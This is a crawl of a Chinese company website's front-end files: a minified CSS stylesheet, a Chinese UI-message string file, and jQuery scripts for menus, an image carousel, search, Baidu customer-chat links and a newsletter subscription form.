.TabbedPanelsContentGroup .TabbedPanelsContent .dec_cert .list .dec_cert_li .imgHover{border:1px solid #d8d8d8;border-bottom:0}.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent .dec_cert .list .dec_cert_li a{display:block;padding:20px 15px;line-height:1;font-size:16px;font-weight:bold;color:#333333;position:relative;border:1px solid #d8d8d8;border-top:0}.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent .dec_cert .list .dec_cert_li a::after{content:'\f019';font-family:FontAwesome;position:absolute;right:15px;top:20px}.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent .dec_cert .list .dec_cert_li a:hover{color:#13499C}.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent .dec_cert .list .slick-arrow{position:absolute;top:50%;border:0;width:58px;height:58px;display:flex;align-items:center;justify-content:center;overflow:hidden;font-size:30px;font-family:'FontAwesome';background:#fff;color:#13499C;border-radius:100%;margin-top:-29px;border:1px solid #13499C;z-index:3}.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent .dec_cert .list .slick-arrow.slick-prev{left:0}.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent .dec_cert .list .slick-arrow.slick-prev::before{content:"\f104"}.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent .dec_cert .list .slick-arrow.slick-next{right:0}.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent .dec_cert .list .slick-arrow.slick-next::before{content:"\f105"}.productDetail .product_item_tab .TabbedPanelsContentGroup .TabbedPanelsContent .dec_cert .list .slick-arrow:hover{color:#fff;background:#13499C}.productDetail .product_item_right .tit a{display:block;padding:20px 15px;font-size:20px;font-weight:bold;color:#FFFFFF;line-height:1;position:relative;background:#13499c url('//img.tiansland.cn/imglibs/files/product_cate_bg.png') no-repeat right top}.productDetail .product_item_right .tit a::after{content:"\f105";font-family:FontAwesome;position:absolute;right:17px;top:19px}.productDetail .product_item_right .cont>.img{padding:0 10px}.productDetail .product_item_right .list{padding:20px}.productDetail .product_item_right .list .list_li{padding-left:35px;margin-top:15px;position:relative;font-size:16px;font-weight:500;color:#555;line-height:1.8}.productDetail .product_item_right .list .list_li img{position:absolute;left:0;top:4px}.productDetail .product_item_right .list .list_li a{color:#555}.productDetail .product_item_right .list .list_li:first-child{margin:0}.blogindex .blog_list .blog-box:nth-child(n+4){display:block}.blogitem .blog_item_h,.blogitem ._createTime{display:none}.blogitem .blogDetail .detail_txt .name{font-size:30px;font-weight:bold;color:#13499C;margin:0}.blogitem .blogDetail .detail_txt .extraParam{display:flex;flex-wrap:wrap;font-size:15px;color:#666666;line-height:1.8}.blogitem .blogDetail .detail_txt .extraParam dl{width:50%;margin:10px 0 0}.blogitem .blogDetail .detail_txt .extraParam dl dt{font-size:18px;color:#333;margin-bottom:10px}.blogitem .blogDetail .detail_txt .extraParam dl dd{margin:0}.blogitem .blogDetail .detail_txt .feedbackOption{display:flex;padding:20px 0;border-top:1px solid #eee}.blogitem .blogDetail .detail_txt .feedbackOption a{display:block;padding:10px 20px;font-size:18px;color:#666;line-height:1;margin-right:20px;border:1px solid #D8D8D8}.blogitem .blogDetail .detail_txt .feedbackOption a:first-child,.blogitem .blogDetail .detail_txt .feedbackOption a:hover{color:#fff;background:#13499C;border-color:#13499C}.blogitem .blogDetail .detail_txt .feedbackOption a:last-child em{font-style:normal}.blogitem .blogDetail .detail_txt .feedbackOption a:last-child em.tel_on{display:block}.blogitem .blogDetail .detail_txt .feedbackOption a:last-child em.tel_of{display:none}.blogitem .blogDetail .detail_txt .feedbackOption a:last-child:hover em.tel_on{display:none}.blogitem .blogDetail .detail_txt .feedbackOption a:last-child:hover em.tel_of{display:block}.blogitem .blogDetail .blog_tab_li{padding-top:40px;position:relative}.blogitem .blogDetail .blog_tab_li .tab_tit{padding-left:20px;position:relative;line-height:25px}.blogitem .blogDetail .blog_tab_li .tab_tit::before{content:'';position:absolute;left:0;top:0;width:4px;height:25px;background:#13499C}.blogitem .blogDetail .blog_tab_li .tab_p{padding-left:20px;margin-top:30px;font-size:15px;color:#898989;line-height:1.8;font-weight:normal}.blogitem .index_product .list .bk_pro .mores{display:block}.serviceindex .service_li{background:#F8F8FA;transition:all .5s;padding:25px 0 40px}.serviceindex .service_li .icon{width:78px;height:78px;background:#FFFFFF;box-shadow:0 1px 2px 0 #13499C;border-radius:50%;text-align:center;line-height:78px;margin:auto}.serviceindex .service_li .name{font-size:24px;font-weight:bold;color:#333333;padding:20px 0;line-height:1;text-align:center}.serviceindex .service_li .txt{padding:0 50px;font-size:16px;font-weight:500;color:#666}.serviceindex .service_li:hover{transform:translateY(-20px)}.serviceindex .service_about .txt_tit{font-size:24px;font-weight:bold;color:#333333;line-height:1}.serviceindex .service_about .txt_tip{font-size:24px;font-family:Montserrat;font-weight:bold;color:#D9E8FF;line-height:1;margin-top:5px}.serviceindex .service_about .txt_p{font-size:16px;font-weight:500;color:#333333;line-height:1.8;margin-top:25px}.serviceindex .service_about .txt_more{margin-top:50px}.serviceindex .service_about .txt_more a{display:block;width:157px;height:48px;font-size:18px;color:#fff;background:#13499C;text-align:center;line-height:48px}.serviceindex .service_about .txt_more a:hover{opacity:.8}.newindex .cate .news_title{display:none}.newindex .cate ul{display:flex;align-items:center;justify-content:center}.newindex .cate ul li{border:1px solid #D8D8D8;border-left:0}.newindex .cate ul li img{display:none}.newindex .cate ul li a{display:block;padding:15px 100px;text-align:center;font-size:18px;font-weight:500;color:#333333}.newindex .cate ul li a:hover,.newindex .cate ul li a.on{color:#fff;background:#13499C}.newindex .cate ul li:first-child{border-left:1px solid #D8D8D8}.newindex .newsList .news-box{display:flex;align-items:center;margin-top:3rem;background:#fff}.newindex .newsList .news-box .news-box-img{width:400px;margin-right:5%;overflow:hidden}.newindex .newsList .news-box .news-box-img img{width:100%;transition:all .8s ease 0s}.newindex .newsList .news-box .news-box-img:hover img{transform:scale(1.1, 1.1)}.newindex .newsList .news-box .t-sub2{flex:1}.newindex .newsList .news-box .summary-ul .dali{font-size:14px;color:#999}.newindex .newsList .news-box .summary-ul .subli{margin-top:20px}.newindex .newsList .news-box .summary-ul .subli h2{margin:0}.newindex .newsList .news-box .summary-ul .subli h2 a{display:block;font-size:18px;color:#333}.newindex .newsList .news-box .summary-ul .subli h2 a:hover{color:#13499C}.newindex .newsList .news-box .summary-ul .summary{font-size:15px;color:#666;line-height:1.7;margin-top:20px}.newindex .newsList .news-box .summary-ul .more{margin-top:20px}.newindex .newsList .news-box .summary-ul .more a{display:block;width:138px;height:40px;font-size:14px;color:#fff;background:#13499C;text-align:center;line-height:40px}.newindex .newsList .news-box .summary-ul .more a::after{content:"\f105";font-size:20px;margin-left:15px;font-family:FontAwesome}.newindex .newsList .news-box .summary-ul .more a:hover{opacity:.8}.newitem{font-size:16px;color:#666;line-height:1.8}.newitem .d_news_subject,.newitem ._createTime{text-align:center;margin-bottom:30px}.newitem .d_news_subject{font-size:32px}.newitem ._createTime{margin-bottom:30px}.newitem ._createTime span{margin:0 10px}.newitem ._createTime a{color:#13499C}.newitem .news_pre_next{margin-top:30px;display:flex;align-items:center;justify-content:space-between}.newitem .news_pre_next a{color:#13499C}.aboutindex{font-size:14px;color:#898989;line-height:1.5}.aboutindex .about_num{text-align:center}.aboutindex .about_num .num_top{margin-bottom:10px}.aboutindex .about_num .num_top span{font-size:28px;color:#13499C;margin-right:10px}.aboutindex .img_li{text-align:center}.aboutindex .img_li .name{font-size:18px;font-weight:bold;color:#333333;margin:10px 0 5px}.aboutindex .cert{position:relative}.aboutindex .cert .cert_li{margin:0 15px;overflow:hidden}.aboutindex .cert .cert_li img{width:100%;transition:all .8s ease 0s}.aboutindex .cert .cert_li:hover img{transform:scale(1.1, 1.1)}.aboutindex .cert .slick-arrow{position:absolute;top:50%;border:0;width:58px;height:58px;line-height:58px;overflow:hidden;font-size:30px;font-family:'FontAwesome';background:#fff;color:#13499C;border-radius:100%;margin-top:-29px;box-shadow:0 12px 40px 0 rgba(95,94,94,0.3);z-index:100}.aboutindex .cert .slick-arrow:hover{color:#fff;background:#13499C;box-shadow:0 12px 40px 0 rgba(229,0,17,0.3);box-shadow:none}.aboutindex .cert .slick-arrow.slick-prev{left:-60px}.aboutindex .cert .slick-arrow.slick-prev::before{content:"\f104"}.aboutindex .cert .slick-arrow.slick-next{right:-60px}.aboutindex .cert .slick-arrow.slick-next::before{content:"\f105"}.feedback .cont{background:#13499c}.feedback .cont .row{margin-left:0;margin-right:0}.feedback .cont .row div[class*=col-]{padding-left:0;padding-right:0}.feedback .cont .list{padding:30px}.feedback .cont .list .list_li{padding-left:50px;margin-top:35px;position:relative;font-size:16px;font-weight:500;color:#FFFFFF;line-height:1.8}.feedback .cont .list .list_li img{position:absolute;left:0;top:4px}.feedback .cont .list .list_li a{color:#FFFFFF}.feedback .cont .list .list_li:first-child{margin-top:0}@media (max-width:768px){[aos^=fade][aos^=fade]{opacity:1;transform:none !important}[class*=mt-]{margin-top:20px !important}[class*=mb-]{margin-bottom:20px !important}[class*=pt-]{padding-top:20px !important}[class*=pb-]{padding-bottom:20px !important}}

--- FILE ---
content_type: application/javascript
request_url: http://www.booksuzhou.cn/sysjs/lang_cn.js
body_size: 2097
content:
var Lang={
//product collection
collection_success:"收藏成功",
//subscription
subscr_required_name:"请输入姓名",
subscr_success:"谢谢您的订阅，我们有最新内容会及时通知您",
subscr_alter:"订阅更新成功",
subscr_delete:"订阅删除成功",
//global
email_required:"请输入邮箱",
email_error:"邮箱格式不对",
//feedback
feedback_required_subject:"请输入主题",
feedback_required_content:"请输入内容",
feedback_required_contact:"请输入联系人",
feedback_required_companyName:"请输入公司名称",
feedback_required_tel:"请输入电话",
feedback_required_country:"请输入国家",
feedback_required_fax:"请输入传真",
feedback_subject_pre:"咨询关于 ",
//product  search
search_waiting:"<div class='sreach_waiting_title'>内容加载中，请等待...</div>",
//add basket 
product_add_to_basket_success:"添加到购物车成功",
product_add_to_basket_num_error:"请输入数字",
//blog
blog_search:"为您找到如下内容关于 ",
//delete  confirm
delete_message:"确认执行该操作?",
//message 
message_subject_required:"请输入主题",
message_content_required:"请输入内容",
message_add_success:"信息发送成功",
//personal
customerName_required:"请输入用户名",
trueName_required:"请输入姓名",
personal_update_suceess:"用户信息更新成功",
currentPassword_required:"请输入当前密码",
password_required:"请输入密码",
confrimPassword_required:"请再次输入密码",
update_password_suceess:"密码更新成功",
current_password_error:"当前密码不正确",
password_not_same_error:"两次密码输入不一致",
zip_required:"请输入邮编",
tel_required:"请输入电话",
address_required:"请输入地址",
//lost  password
lost_password_send:"该账户密码已经发送至注册邮箱",
customer_email_not_exist:"该注册邮箱不存在，请核实",

show:function(key,ary){
		var str=key;
		if(ary){
			for(var i=0;i<ary.length;i++){
				str=str.replaceAll('{'+(i+1)+'}',ary[i]);
			}
		}
		return str;
	}
};

--- FILE ---
content_type: application/javascript
request_url: http://www.booksuzhou.cn/css/js/common.js
body_size: 2498
content:
if ($(window).width() > 640) {
  AOS.init({
    easing: 'ease-out-back',
    duration: 1000
  });
}
var hTop = $(window).scrollTop();
var obj = $(".header");
var _height = obj.height();
$(window).on('scroll', function () {
  if ($(window).width() > 640) {
    if ($(this)['scrollTop']() > _height) {
      obj.addClass('header_fix')
    } else {
      obj.removeClass('header_fix')
    }
    if ($(this).scrollTop() > hTop && $(this).scrollTop() > _height) {
      hTop = $(this).scrollTop();
      obj.addClass("c-head-move");
    } else {
      hTop = $(this).scrollTop();
      obj.removeClass("c-head-move");
    }
  }
});
$(document).ready(function () {
  $('.nav-toggle').on('click', function () {
    $(this).toggleClass('active');
    $('body').toggleClass('h-body');
  });
  $('#hPageBg').on('click', function () {
    $('.nav-toggle').removeClass('active');
    $('body').removeClass('h-body');
  });
  $('.foot_fix_btns').on('click', function () {
    $('.foot_fix').toggleClass('foot_fix_active');
  });
  $('.bk_pro').each(function () {
    $(this).append('<div class="mores"><a target="_blank" href="https://p.qiao.baidu.com/cps/chat?siteId=16195985&userId=31814950&siteToken=7c43720856b6b26ddeec2c4ec7da6cec">产品咨询</a><a href="/feedback.html">获取报价</a></div>')
  });
  $('.news-box').each(function () {
    var _time = $(this).find('.newsValidityTime').html();
    if(_time) {
      $(this).find('.newsValidityTime').html('<b>' + _time.substring(5, 7) + '</b>/ <span>' + _time.substring(8, 10) + '</span>');
    }
  });
  $('.hot_news_list > li').each(function () {
    var _time = $(this).find('.newsValidityTime').html();
    $(this).find('.newsValidityTime').html('<b>' + _time.substring(5, 7) + '</b>/ <span>' + _time.substring(8, 10) + '</span>');
  });
  $('.blog-box').each(function () {
    var _href = $(this).find('.blog-box-img a').attr('href');
    $(this).find('.summary-ul').append('<li class="mores"><a target="_blank" href="https://p.qiao.baidu.com/cps/chat?siteId=16195985&userId=31814950&siteToken=7c43720856b6b26ddeec2c4ec7da6cec">在线咨询</a><a href="' + _href + '">了解详情</a></li>')
  });
  $('.fot_menu_product').html($('.footnav #foot_product').html())
  $('.fot_menu_about').html($('.footnav #foot_news').html())
  $('.foot_return').on('click', function () {
    $("html").animate({
      scrollTop: 0
    }, 300)
  });
  $('.h-wrapper').append($('.header #navmenu').clone().attr('id', 'h-menu').css('height', $(window).height()));
});

--- FILE ---
content_type: application/javascript
request_url: http://www.booksuzhou.cn/css/js/global.js
body_size: 2884
content:
//搜索框
function search_Keyword() {
  var searchStr = $("#searchStr").val();
  searchStr = searchStr.replace(/(^\s+)|(\s+$)/g, "");
  location.href = "/partials/search.html?1&-1&" + searchStr;
}

function showCategory(_a, _b) {
  $('#aid' + _a).addClass('on');
  $('#aid' + _b).addClass('on');
}

function chageCurrentCategoryProduct(_id) {
  $('.cate_gory #cid' + _id).addClass('on');
}

function chageCurrentCategoryStyle(_id) {
  $('#aid' + _id).addClass('on');
}

function fixCurrentmenuTopMenuShow(_id) {
  $("#li" + _id + " a:first").addClass("fixtTopMenu")
}

function loadProducDetailDefineContent() {
  $("#prodDescription_cont8").load("/t/defineContent.shtml")
}

function goLeftImage(g) {
  var e = $("#image_size").val();
  var h = $("#image_left").val();
  var a = $("#image_right").val();
  if (e > g) {
    var f = parseInt(h) + parseInt(g);
    if (f <= e) {
      for (var b = 1; b <= e; b++) {
        $("#image" + b).css({
          display: "none"
        })
      }
      var l = parseInt(h) + parseInt(1);
      var k = parseInt(h) + parseInt(g);
      var d = parseInt(a) + parseInt(1);
      for (var c = l; c <= k; c++) {
        $("#image" + c).css({
          display: "block"
        })
      }
      $("#image_left").attr("value", l);
      $("#image_right").attr("value", d)
    }
  }
}

function goRightImage(g) {
  var f = $("#image_size").val();
  var d = $("#image_left").val();
  var e = $("#image_right").val();
  if (f > g) {
    for (var c = 1; c <= f; c++) {
      $("#image" + c).css({
        display: "none"
      })
    }
    var b = parseInt(e) - parseInt(g);
    if (b == 0) {
      for (var a = 1; a <= g; a++) {
        $("#image" + a).css({
          display: "block"
        })
      }
    }
    if (b >= 1) {
      for (var c = b; c < e; c++) {
        $("#image" + c).css({
          display: "block"
        })
      }
      $("#image_left").attr("value", parseInt(d) - parseInt(1));
      $("#image_right").attr("value", parseInt(e) - parseInt(1))
    }
  }
}

function productDescShow(c) {}

function addSubscriber() {
  var b = $("#subscribe_contact").val();
  var c = $("#subscribe_email").val();
  var a = $("#unique_companyID").val();
  if (b == null || b == "") {
    $("#unique_subscribe_message").get(0).innerHTML = Lang.show(Lang.subscr_required_name);
    return false
  }
  if (c == null || c == "") {
    $("#unique_subscribe_message").get(0).innerHTML = Lang.show(Lang.email_required);
    return false
  }
  var d = /^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
  flag = d.test(c);
  if (!flag) {
    $("#unique_subscribe_message").get(0).innerHTML = Lang.show(Lang.email_error);
    return false
  }
  $.post("/pub/subscription/subscription!add.do", {
    contact: b,
    email: c,
    companyID: a
  }, function () {
    $("#unique_subscribe_message").get(0).innerHTML = Lang.show(Lang.subscr_success)
  })
}